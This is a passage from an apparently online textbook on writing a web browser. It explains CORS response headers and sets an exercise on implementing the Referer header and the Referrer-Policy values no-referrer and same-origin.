origin. To satisfy the same-origin policy, the browser then throws away
the response. But the server can send the
Access-Control-Allow-Origin header, and if its value is
either the requesting origin or the special * value, the
browser returns the response to the script instead. All requests made by
your browser will be what the CORS standard calls “simple requests”.
10-6 Referer. When your browser visits a web
page, or when it loads a CSS or JavaScript file, it sends a
Referer headerYep, spelled that
way. containing the URL it is coming from. Sites often
use this for analytics. Implement this in your browser. However, some
URLs contain personal data that they don’t want revealed to other
websites, so browsers support a Referrer-Policy
header,Yep, spelled that
way. which can contain values like
no-referrerYep, spelled that
way. (never send the Referer header when
leaving this page) or same-origin (only do so if navigating
to another page on the same origin). Implement those two values for
Referrer-Policy.
Did you find this chapter useful?